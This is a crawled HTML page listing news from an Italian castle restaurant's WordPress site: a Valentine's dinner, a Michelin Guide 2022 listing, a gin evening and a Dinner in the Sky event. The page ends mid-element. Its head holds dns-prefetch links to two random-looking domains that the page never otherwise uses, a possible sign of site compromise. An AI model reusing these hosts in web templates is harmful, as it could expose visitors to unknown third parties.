

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/news/
body_size: 10748
content:

<!doctype html>
<html  lang="it-IT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="https://www.castellomalvezzi.com">
		<title>
			News  |  Castello Malvezzi | Castello Malvezzi &#8211; Ristorante Gourmet	
		</title>
		<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi Feed" href="https://www.castellomalvezzi.com/feed/">	
		<style type="text/css" id="scenario"></style>

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed" href="https://www.castellomalvezzi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed dei commenti" href="https://www.castellomalvezzi.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.castellomalvezzi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.castellomalvezzi.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=16.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.castellomalvezzi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='ssp-flexslider-css-css' href='https://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/flexslider.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='media.querias-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='th-custom-style-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.5.4' id='ays-pb-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/jquery.flexslider-min.js?ver=1.4' id='ssp-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://www.castellomalvezzi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.castellomalvezzi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.castellomalvezzi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script src="https://www.paypal.com/sdk/js?client-id=AWHEZ6QBL-_0er2Tii-F37zd-oB3A2E3KXLuRihq2ZXasRh40xUEWGSXbCY2J4Sn-QtbGxMdd9971HPG&enable-funding=venmo&currency=EUR"></script>
<meta name="mpu-version" content="1.2.2" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			html{margin-top: 0px !important;}
			* html body { margin-top: 0px !important; }
		</style>
	</head>	
	<body class="blog main_bg_color">
				
		<div class="global_wrap post ">
			<header class="p_rel wrapper">
								<div class="f_left logo">
					<h1>
											<a href="https://www.castellomalvezzi.com/">
							<img src="http://www.castellomalvezzi.com/wp-content/uploads/2015/06/logo21.png" alt="Castello Malvezzi">
							<span class="hidden">Castello Malvezzi</span>
						</a>
											</h1>
				</div>
										<div class="f_right header_content">
						<div class="inner wrapper">
													</div>
					</div>
							</header>
						<nav class="bg_color2 main_menu">
			<ul id="menu-side-menu" class="sf-menu2"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135 menu_align_left"><a href="https://www.castellomalvezzi.com/">Home<em></em></a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208 menu_align_left"><a target="_blank" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA<em></em></a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1168 menu_align_left"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello<span class="sf-sub-indicator"></span><em></em></a>
<ul class="sub-menu">
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 menu_align_left"><a href="https://www.castellomalvezzi.com/eventi/">Eventi<em></em></a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169 menu_align_left"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi<em></em></a></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178 menu_align_left"><a href="https://www.castellomalvezzi.com/storia/">Storia<em></em></a></li>
</ul>
</li>
<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 menu_align_left"><a href="https://www.castellomalvezzi.com/gift/">Gift<em></em></a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127 menu_align_left"><a href="https://www.castellomalvezzi.com/menu/">Menu<em></em></a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 menu_align_left"><a href="https://www.castellomalvezzi.com/pranzo-natale-malvezzi/">Pranzo di Natale<em></em></a></li>
<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479 menu_align_left"><a href="https://braviragazzi.it/eventi/capodanno/">Capodanno 2026<em></em></a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444 menu_align_left"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali<em></em></a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129 menu_align_left"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi<em></em></a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268 menu_align_left"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini<em></em></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846 menu_align_left"><a href="https://www.castellomalvezzi.com/contatti/">Contatti<em></em></a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139 menu_align_left"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello<em></em></a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273 menu_align_left"><a href="https://www.albertoriboldichef.com/">Consulenza<em></em></a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1415 menu_align_left"><a href="http://www.castellomalvezzi.com/news/">News<em></em></a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300 menu_align_left"><a href="https://www.castellomalvezzi.com/partners/">Partners<em></em></a></li>
</ul>			</nav>	
			
			<div id="slider_box" class="p_fix"><div class="pattern"></div></div>
	<section id="content" class="p_rel half without_sidebar">
		<style>
		#slider_box .slide, #slider_box .slide .img{
			background-color: #242425;
		}
		#slider_box .slide .img{
			background-position: center center;
			background-repeat: no-repeat;			
			background-size: cover;
		}
	</style>
		<style>
		#slider_box .pattern{
			background: url("https://www.castellomalvezzi.com/wp-content/themes/milano/images/none.png") 50% 50% repeat;
		}
	</style>	

	<div class="solid_box blog clearfix half">
		<div class="clearfix inner">
			<div class="blog_box f_left">
				<h3 class="title3">News	</h3>
									<ul class="posts_list">
												<li class="wrapper post_id_2665 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/cena-san-valentino/"><img width="300" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2016/01/atmosfera.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>25</strong>
											<span>Gen</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>25</strong>
												<span>	Gen</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/cena-san-valentino/">Cena di San Valentino</a></h3>
										<p class="p2">
											Lasciati conquistare dalla splendida cornice del Castello Malvezzi e goditi la cena di San Valentino con la persona che ami. SAN VALENTINO “ESCLUSIVO” Le creazioni gourmet dello chef Alberto Riboldi, servite nelle suggestive sale affrescate di Castello Malvezzi Scopi il menù e come prenotare qui SAN ...<br/><br/><a href="https://www.castellomalvezzi.com/cena-san-valentino/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_2558 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/guida-michelin-italia-2022/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2021/12/Preview_Guida-Michelin-Italia-2022-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2021/12/Preview_Guida-Michelin-Italia-2022-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2021/12/Preview_Guida-Michelin-Italia-2022-573x193.jpg 573w, https://www.castellomalvezzi.com/wp-content/uploads/2021/12/Preview_Guida-Michelin-Italia-2022-1781x600.jpg 1781w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>09</strong>
											<span>Dic</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>09</strong>
												<span>	Dic</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/guida-michelin-italia-2022/">Guida MICHELIN Italia 2022</a></h3>
										<p class="p2">
											Siamo lieti di annunciare che Castello Malvezzi è stato selezionato per la Guida MICHELIN Italia 2022. Dal 1900, la Guida MICHELIN è guidata da un&#8217;unica ambizione: raccomandare ai buongustai e ai viaggiatori di tutto il mondo i ristoranti d&#8217;eccellenza che danno vita alla gastronomia, evid...<br/><br/><a href="https://www.castellomalvezzi.com/guida-michelin-italia-2022/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_2488 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/serata-gin-gourmet/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2021/11/Preview_Gin_Gourmet-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2021/11/Preview_Gin_Gourmet-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2021/11/Preview_Gin_Gourmet-573x193.jpg 573w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>08</strong>
											<span>Nov</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>08</strong>
												<span>	Nov</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/serata-gin-gourmet/">Serata Gin-Gourmet</a></h3>
										<p class="p2">
											Una selezione di pregiati gin, la migliore acqua tonica, per accompagnare le nostre portate gourmet. Tutto questo ti aspetta nella splendida cornice di Castello Malvezzi venerdì 26 novembre a partire dalle ore 20.00. APERITIVO Gin Malfi Pompelmo | Tonic Water Fever-Tree Tacos con Battuta di Fassona, ...<br/><br/><a href="https://www.castellomalvezzi.com/serata-gin-gourmet/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_2442 without_thumb">
																<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>13</strong>
											<span>Lug</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>13</strong>
												<span>	Lug</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/dinner-in-the-sky/">Dinner in the Sky arriva a Castello Malvezzi</a></h3>
										<p class="p2">
											Dinner in the Sky arriva a Brescia! Ti aspettiamo il 5, 6 e 7 agosto a Castello Malvezzi per vivere questa esclusiva esperienza mozzafiato. Prenota qui e non farti scappare la straordinaria occasione di cenare a 50 metri da terra...<br/><br/><a href="https://www.castellomalvezzi.com/dinner-in-the-sky/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_2408 with_thumb">
																	<figure class="post_img">
